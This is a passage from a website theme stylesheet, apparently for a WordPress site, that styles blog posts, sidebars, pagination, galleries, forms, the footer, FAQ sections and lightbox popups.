  border-color: #4a0a0a !important;
  background-image: none;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-title-text,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff !important;
  border-color: #fff !important;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::before,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::after {
  border-color: #fff;
}
/* blog */
.blog-list {
  margin: 50px 0 0 0;
}
.blog-main > .inner {
  max-width: 541px;
}
.blog-main .blog_title {
  margin: 0 0 15px 0;
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 35px;
  line-height: 35px;
}
.blog-main .blog_thumbnail {
  position: relative;
  margin: 5px 0;
  display: inline-block;
  clear: both;
}
.blog-main .blog_thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.blog-main .blog_thumbnail .ribbon_details {
  display: block;
  text-align: center;
  background: transparent url("../images/blog-ribbon1.png") no-repeat center top;
  width: 73px;
  height: 101px;
  padding-left: 8px;
  position: absolute;
  right: 27px;
  top: -7px;
  color: #fff;
  font-size: 15px;
  line-height: 16px;
  z-index: 9;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_date {
  display: block;
  padding: 12px 0 5px 0;
  text-transform: uppercase;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments {
  display: inline-block;
  border-top: 1px solid #fff;
  padding: 8px 2px 4px 2px;
  min-width: 35px;
  font-size: 14px;
  line-height: 14px;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments i {
  margin-left: 2px;
}
.blog-main .meta_box {
  margin: 20px 0 5px 0;
  padding: 3px 0;
  font-family: 'geared_slabbold';
  color: #fff;
  font-size: 20px;
  line-height: 21px;
}
.blog-main .meta_box > span {
  position: relative;
  display: inline-block;
  padding: 0 18px;
  margin-bottom: 25px;
}
.blog-main .meta_box > span:before {
  content: " ";
  height: 15px;
  width: 2px;
  background: #fff;
  position: absolute;
  top: 2px;
  left: -3px;
}
.blog-main .meta_box > span:first-child {
  padding-left: 0;
}
.blog-main .meta_box > span:first-child:before {
  display: none;
  height: 0;
}
.blog-main .meta_box .meta_comments em {
  text-align: center;
  position: absolute;
  display: inline-block;
  font-style: normal;
  background: transparent url("../images/blog-ribbon2.png") no-repeat center top;
  width: 36px;
  height: 50px;
  top: -7px;
  padding-top: 8px;
}
.blog-main .meta_box .meta_comments span {
  margin-left: 45px;
}
.blog-main .btn-blog {
  margin-top: 5px;
}
.blog-post {
  margin: 0 0 40px 0;
}
.blog-post p {
  margin-bottom: 25px;
}
.blog-post blockquote p {
  margin-bottom: 15px;
}
.recent_posts.blog-main .meta_box {
  margin: 0;
}
.recent_posts.blog-main .meta_box > span {
  padding: 0;
  margin: 0 12px 5px 0;
}
.recent_posts.blog-main .meta_box > span:before {
  display: none;
  height: 0;
}
.recent_posts.blog-main .blog-thumbnail {
  display: block;
  margin: 5px 0 12px 0;
  max-width: 215px;
}
.recent_posts.blog-main .blog-thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.recent_posts.blog-main .row.withMargin > .col-xs-6 {
  margin-bottom: 25px;
}
.commentList .oneComment > .media {
  margin-bottom: 10px;
}
.commentList .oneComment > .media > .pull-left {
  margin-right: 15px;
}
.commentForm {
  margin-bottom: 40px;
}
.pagination-comments {
  text-align: center;
}
.pagination-comments .page-numbers {
  list-style: none;
}
.pagination-comments .page-numbers > li {
  display: inline-block;
  margin: 5px;
}
.blog-sidebar .widget {
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
  padding: 0 0 20px 0;
  margin: 0 0 25px 0;
}
.blog-sidebar .widget > h3,
.blog-sidebar .widget > h4,
.blog-sidebar .widget > h5,
.blog-sidebar .widget > h6,
.blog-sidebar .widget .hdr2.special {
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 24px;
  line-height: 25px;
  margin: 0 0 20px 0;
  color: inherit;
  text-transform: none;
}
.blog-sidebar .widget .tab-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget .tab-content ul > li {
  font-family: 'aleobold';
  color: #fff;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
}
.blog-sidebar .widget_archive h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_recent_entries h3 + ul,
.blog-sidebar .widget_recent_comments h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_meta h3 + ul,
.blog-sidebar .widget_pages h3 + ul,
.blog-sidebar .widget_rss h3 + ul,
.blog-sidebar .widget_links h3 + ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget_archive h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_recent_entries h3 + ul > li,
.blog-sidebar .widget_recent_comments h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_meta h3 + ul > li,
.blog-sidebar .widget_pages h3 + ul > li,
.blog-sidebar .widget_rss h3 + ul > li,
.blog-sidebar .widget_links h3 + ul > li {
  display: block;
  font-family: 'aleobold';
  color: #fff;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_meta h3 + ul > li.current-cat,
.blog-sidebar .widget_pages h3 + ul > li.current-cat,
.blog-sidebar .widget_rss h3 + ul > li.current-cat,
.blog-sidebar .widget_links h3 + ul > li.current-cat {
  color: #c89b7a;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_meta h3 + ul > li.current-cat:before,
.blog-sidebar .widget_pages h3 + ul > li.current-cat:before,
.blog-sidebar .widget_rss h3 + ul > li.current-cat:before,
.blog-sidebar .widget_links h3 + ul > li.current-cat:before {
  font-size: 12px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f054";
  height: 0;
  float: left;
  position: relative;
  left: -20px;
  top: 2px;
}
.blog-sidebar .tweet_list li {
  font-size: 12px;
  line-height: 20px;
}
.blog-sidebar .tweet_list li a {
  color: #444;
  color: rgba(0, 0, 0, 0.7);
}
.blog-sidebar .tweet_list li .tweet_time a {
  color: #c89b7a;
}
footer .widget_archive h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_recent_entries h3 + ul,
footer .widget_recent_comments h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_meta h3 + ul,
footer .widget_pages h3 + ul,
footer .widget_rss h3 + ul,
footer .widget_links h3 + ul {
  margin: 0;
  padding: 0px;
  list-style: none;
}
footer .widget_archive h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_recent_entries h3 + ul > li,
footer .widget_recent_comments h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_meta h3 + ul > li,
footer .widget_pages h3 + ul > li,
footer .widget_rss h3 + ul > li,
footer .widget_links h3 + ul > li {
  display: block;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 10px 0 5px 0;
  border-radius: 0;
  color: #fff;
  font-family: 'geared_slabregular';
}
.pagination > li {
  display: inline-block;
  margin: 0 5px 5px 5px;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #bcd2c5;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.pagination > li > a i,
.pagination > li > span i {
  font-size: 17px;
  position: relative;
  top: -2px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:first-child > a i,
.pagination > li:first-child > span i {
  margin-right: 14px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:last-child > a i,
.pagination > li:last-child > span i {
  margin-left: 14px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #470707;
}
.pagination > .active > a,
.pagination > .active > span {
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #fff;
  background-color: #470707;
  border-color: #470707;
  cursor: not-allowed;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* polaroid slider */
.polaroidSlider {
  display: inline-block;
  margin: 45px 0 22px 0;
  position: relative;
  text-align: left;
  width: 325px;
  height: 350px;
  background: transparent url("../images/polaroid-bg.png") no-repeat top center;
}
.polaroidSlider .inner {
  width: 271px;
  height: 230px;
  position: relative;
  margin-top: 33px;
  margin-left: 32px;
  display: inline-block;
}
.polaroidSlider .scotchtape {
  position: absolute;
  left: -28px;
  top: -25px;
  z-index: 53;
}
.polaroidSlider .bx-wrapper .bx-controls-direction a {
  top: auto;
  bottom: -50px;
  z-index: 88;
}
.polaroidSlider .bx-wrapper .bx-prev {
  left: 85px;
}
.polaroidSlider .bx-wrapper .bx-next {
  right: 85px;
}
.bxslider {
  text-align: left;
  padding: 0;
  margin: 0;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bx-wrapper {
  margin: 0;
}
.bx-wrapper .bx-viewport {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  left: -5px;
  background: transparent;
}
.bx-wrapper .bx-controls-direction a {
  width: 20px;
  height: 25px;
  margin-top: -13px;
}
.bx-wrapper .bx-prev {
  background: transparent url("../images/controls-bxslider.png") no-repeat 0 0;
  left: 85px;
}
.bx-wrapper .bx-prev:hover {
  background-position: 0 -54px;
}
.bx-wrapper .bx-next {
  background: transparent url("../images/controls-bxslider.png") no-repeat -94px 0;
  right: 85px;
}
.bx-wrapper .bx-next:hover {
  background-position: -94px -54px;
}
/* gallery */
.galleryBox {
  width: 224px;
  margin: 20px auto;
  position: relative;
  padding-top: 108px;
}
.galleryBox .top {
  text-align: center;
  background: transparent url("../images/gallerybox-top.png") no-repeat top center;
  width: 224px;
  height: 146px;
  padding: 65px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
}
.galleryBox .inner {
  -webkit-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
}
.galleryContainer {
  list-style: none;
  position: relative;
  margin: 40px auto 30px auto;
  padding: 0;
}
.galleryContainer li a,
.galleryContainer li a img {
  display: block;
  position: relative;
}
.galleryContainer li a {
  overflow: hidden;
}
.galleryContainer li a div {
  position: absolute;
  background: #9d2824;
  background: rgba(157, 40, 36, 0.9);
  width: 100%;
  height: 100%;
}
.galleryContainer li a div span {
  display: block;
  text-align: center;
  padding: 0 5px 60px 5px;
  text-transform: uppercase;
  font-family: 'geared_slabbold';
  color: #c89b7a;
  font-size: 30px;
  line-height: 30px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  background: transparent url("../images/gallerybox-icon.png") no-repeat center bottom;
  width: 100%;
  position: absolute;
  top: 50%;
  margin-top: -45px;
}
.hiddenGallery {
  display: none;
  height: 0;
}
/* prettyPhoto */
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  display: none;
}
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_content_container .pp_left {
  background: none;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background: transparent;
}
div.pp_default .pp_description {
  color: #fff !important;
  font-weight: 400 !important;
  padding-top: 5px;
}
div.pp_default .pp_nav .currentTextHolder {
  color: #fff !important;
  font-family: 'aleoregular' !important;
  font-style: normal;
}
.pp_loaderIcon {
  background: url("../images/loading.gif") no-repeat center center !important;
}
/* forms */
.form-control {
  min-height: 51px;
  height: auto;
  padding: 18px 8px;
  font-size: 15px;
  line-height: 19px;
  color: #222;
  background-color: #d0a175;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
}
.form-control:-moz-placeholder {
  color: #986348;
}
.form-control::-moz-placeholder {
  color: #986348;
}
.form-control:-ms-input-placeholder {
  color: #986348;
}
.form-control::-webkit-input-placeholder {
  color: #986348;
}
.form-control:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.form-control.input-sm {
  min-height: 40px;
  padding: 12px 8px;
}
.form-group {
  margin-bottom: 30px;
}
form label {
  display: block;
  color: #bc7f5c;
  font-size: 33px;
  line-height: 33px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
form label.label-sm {
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 8px;
}
form textarea {
  resize: none;
  min-height: 156px;
}
input[type="submit"].btn {
  margin-top: 5px;
}
input.minus,
input.plus {
  line-height: 0px;
}
.newsletterForm {
  margin: 30px 0;
}
.form-control.error {
  background-color: red;
}
.errorMsg,
.successMsg {
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  background: #72AD45;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
}
.errorMsg {
  background: #9D2824;
}
/* footer */
footer {
  position: relative;
  min-height: 434px;
  padding-top: 15px;
  padding-bottom: 58px;
  background: transparent url("../images/footer-bg-repeat.jpg") repeat top center;
}
footer h3,
footer h4,
footer h5,
footer h6,
footer .hdr2.special {
  color: #ad2020;
  font-size: 30px;
  line-height: 31px;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-top: 35px;
}
footer p {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 17px;
}
footer hr {
  max-width: 190px;
  height: 2px;
  background: transparent url("../images/hr-contact.png") repeat-x left 20px;
  padding-top: 20px;
  float: left;
  margin-bottom: 30px;
}
footer .copyright {
  color: #c69878;
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  padding: 12px 0;
  text-align: center;
}
footer .copyright a {
  color: #c69878;
}
footer .googleMap {
  margin: 20px 0;
}
footer .row > div > img {
  margin: 0 auto;
}
footer .container {
  position: relative;
  z-index: 1;
}
footer:before {
  content: " ";
  height: 290px;
  background: transparent url("../images/footer-bg.jpg") repeat-x center top;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}
footer #toTop {
  display: block;
  width: 117px;
  height: 57px;
  background: transparent url("../images/totop-btn.png") no-repeat center top;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -58px;
  z-index: 101;
}
footer .smallSocials {
  text-align: center;
}
footer .tweet_list li {
  position: relative;
  font-size: 16px;
  line-height: 20px;
  padding: 16px 0 0 0;
  margin: 0 0 13px 35px;
  background: transparent url("../images/hr-contact.png") repeat-x left top;
}
footer .tweet_list li:before {
  content: " ";
  background: transparent url("../images/twitter-ico.png") no-repeat top center;
  width: 21px;
  height: 18px;
  position: absolute;
  left: -34px;
  top: 21px;
}
footer .tweet_list li a {
  color: #ad2020;
}
footer .tweet_list li .tweet_time {
  display: block;
}
footer .tweet_list li .tweet_time a {
  color: #b3a790;
}
footer .tweet_list li:first-child {
  background: none;
  padding-top: 0;
}
footer .tweet_list li:first-child:before {
  top: 4px;
}
/* prettyphoto */
div.pp_default .pp_description {
  color: #333;
  text-shadow: none;
}
/* helpers */
.text-center img {
  display: inline-block;
}
.space25px {
  width: 100%;
  clear: both;
  height: 25px;
  margin: 0;
  padding: 0;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space50px {
  width: 100%;
  clear: both;
  height: 50px;
  margin: 0;
  padding: 0;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
body.preloader #ct_preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  display: block;
  z-index: 10000;
}
#qLpercentage {
  font-family: Arial, Helvetica, Garuda, sans-serif !important;
  font-weight: 400 !important;
}
.pg404 .errorName {
  margin: 50px 0 0 0;
  display: inline-block;
  font-family: 'geared_slabregular';
  font-size: 240px;
  line-height: 240px;
  padding: 38px 0 0 230px;
  min-height: 251px;
  background: transparent url("../images/404-img.png") no-repeat top left;
}
.pg404 .hdr3 {
  text-transform: none;
  text-align: left;
}
.pg404 .outer {
  max-width: 560px;
  margin: 0 auto;
}
.pg404 .outer form {
  margin-top: 20px;
}
.pg404 .outer form .visible-xs {
  height: 15px;
}
.pg404 input[type="submit"].btn {
  margin-top: 0;
}
.searchFormWidget,
.widget_product_search {
  position: relative;
  max-width: 400px;
  padding-right: 10px;
}
.searchFormWidget input[type="text"],
.widget_product_search input[type="text"] {
  min-height: 34px;
  height: auto;
  padding: 4px 35px 4px 15px;
  font-size: 18px;
  line-height: 18px;
  background: #fff;
  color: #333;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.searchFormWidget input[type="text"]:-moz-placeholder,
.widget_product_search input[type="text"]:-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-moz-placeholder,
.widget_product_search input[type="text"]::-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]:-ms-input-placeholder,
.widget_product_search input[type="text"]:-ms-input-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-webkit-input-placeholder,
.widget_product_search input[type="text"]::-webkit-input-placeholder {
  color: #333333;
}
.searchFormWidget button.btn.btn-primary,
.widget_product_search button.btn.btn-primary {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  width: 34px;
  height: 36px;
  color: transparent;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
}
.searchFormWidget button.btn.btn-primary:active,
.widget_product_search button.btn.btn-primary:active,
.searchFormWidget button.btn.btn-primary.active,
.widget_product_search button.btn.btn-primary.active,
.searchFormWidget button.btn.btn-primary:hover,
.widget_product_search button.btn.btn-primary:hover,
.searchFormWidget button.btn.btn-primary:focus,
.widget_product_search button.btn.btn-primary:focus {
  border: 0;
}
.searchFormWidget button.btn.btn-primary i,
.widget_product_search button.btn.btn-primary i {
  color: #fff;
  font-size: 14px;
  margin-top: 9px;
}
.sectionFaq {
  padding: 30px 0 0 0;
  margin-top: 40px;
}
.sectionFaq:first-child {
  margin-top: 0;
}
.sectionFaq .hdr3 {
  text-align: left;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading a {
  position: relative;
  padding: 20px 38px;
  border-color: #C89B7A;
}
.sectionFaq .panel-group {
  border-color: #C89B7A;
}
.sectionFaq .panel-default > .panel-heading a:before {
  color: #fff;
  z-index: 2;
  left: -31px;
  top: 2px;
  font-size: 12px;
  line-height: 13px;
}
.sectionFaq .panel-default .panel-title {
  font-size: 15px;
  line-height: 16px;
  font-family: 'aleoregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 20px 0;
}
.sectionFaq .onlyfaq {
  padding: 0;
  margin: 0;
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 0;
  top: 16px;
}
.faqrow {
  margin: 50px 0 20px 0;
}
.faqMenu {
  margin-top: 30px;
  top: 30px;
  width: 280px;
  z-index: 2;
}
.faqMenu.affix {
  margin-top: 0;
}
.faqMenu .nav > li.active a {
  border-right: 0;
  color: #fff;
}
.faqMenu .nav > li a {
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
  border: 0;
  margin: 0;
  border-right: 1px solid #C89B7A;
  border-bottom: 1px solid #C89B7A;
  color: #C89B7A;
  padding: 15px 0;
  font-size: 20px;
  line-height: 20px;
  display: block;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.faqMenu .nav > li a:hover,
.faqMenu .nav > li a:focus {
  background: none;
  color: #fff;
}
div.jp-play-bar,
div.jp-volume-bar-value {
  background: #ccc;
}
#BlogHeader {
  margin-top: 50px;
}
.form-control.error {
  background-color: red;
}
.blog-main .format-video .blog_thumbnail {
  display: block;
}
div.pp_overlay {
  opacity: 0.75 !important;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
